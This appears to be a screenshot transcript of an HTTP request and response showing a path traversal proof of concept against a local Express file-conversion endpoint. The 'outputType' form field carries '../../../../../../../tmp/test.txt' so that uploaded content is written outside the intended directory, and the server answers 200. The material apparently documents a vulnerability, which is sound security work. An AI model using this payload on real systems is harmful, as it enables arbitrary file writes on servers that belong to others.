 1 POST /convert HTTP/1.1
2 Host: 127.0.0.1:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------241983774812975014151711572825
8 Content-Length: 382
9 Origin: http://127.0.0.1:3001
10 Connection: close
11 Referer: http://127.0.0.1:3001/
12 Cookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9fQ==; session.sig=unIt4GDQSCUqkXd9r4WU_geYMnI
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------241983774812975014151711572825
20 Content-Disposition: form-data; name="convertFile"; filename="test.html"
21 Content-Type: text/html
22
23 hello
24
25 -----------------------------241983774812975014151711572825
26 Content-Disposition: form-data; name="outputType"
27
28 ../../../../../../../tmp/test.txt
29 -----------------------------241983774812975014151711572825--
30
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Thu, 01 Jun 2023 10:52:54 GMT
6 ETag: W/"b-1887696cca7"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 11
9 Date: Thu, 01 Jun 2023 10:52:54 GMT
10 Connection: close
11
12 hello
13
14
15
16
17
18